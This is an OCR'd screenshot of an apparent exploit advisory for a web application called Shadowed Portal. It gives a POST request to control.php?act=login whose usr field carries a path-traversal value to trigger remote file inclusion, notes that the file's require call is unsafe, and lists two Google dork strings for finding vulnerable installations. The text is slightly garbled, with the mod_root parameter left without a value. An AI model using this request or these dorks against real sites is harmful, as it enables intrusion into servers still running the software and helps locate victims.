
We can do Post Request to control.php?
act=login with post values: 
usr=../modules/fs/mod&pwd=casualpass&mod_root
and get RFI.

---------------------------------------
---------------------------------------
------------------

The require in control.php is extremely 
unsafe, it could be used with other 
pages to obtain other vulnerabilities.

---------------------------------------
---------------------------------------
------------------

Google Dork-> Powered by Shadowed 
Portal

Google Dork-> These script's code is 
Copyright 2003-2006 by Shadowed Works.

---------------------------------------